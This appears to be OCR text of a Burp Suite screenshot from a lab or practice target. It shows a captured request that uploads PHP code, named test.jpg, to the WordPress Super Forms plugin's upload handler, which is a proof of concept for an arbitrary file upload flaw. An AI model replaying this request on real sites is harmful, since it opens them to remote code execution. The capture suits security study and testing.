 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.hf2019.cz:80 [192.168.17.141]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /wp-content/plugins/super-forms/uploads/php/ HTTP/1.1
2 Host: www.hf2019.cz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------86908644213125976631​65346987
9 Content-Length: 504
10 Origin: http://www.hf2019.cz
11 Connection: close
12 Referer: http://www.hf2019.cz/
13 Cookie: SESSIONID=6vm5gtrie1s729tqj47t6mbm7p
14
15 -----------------------------8690864421312597663165346987
16 Content-Disposition: form-data; name="accept_file_types"
17
18 jpg|jpeg|png|gif|pdf
19 -----------------------------8690864421312597663165346987
20 Content-Disposition: form-data; name="max_file_size"
21
22 5000000
23 -----------------------------8690864421312597663165346987
24 Content-Disposition: form-data; name="files[]"; filename="test.jpg"
25 Content-Type: image/jpeg
26
27 <?php
28 phpinfo();
29 ?>
30
31 -----------------------------8690864421312597663165346987--
32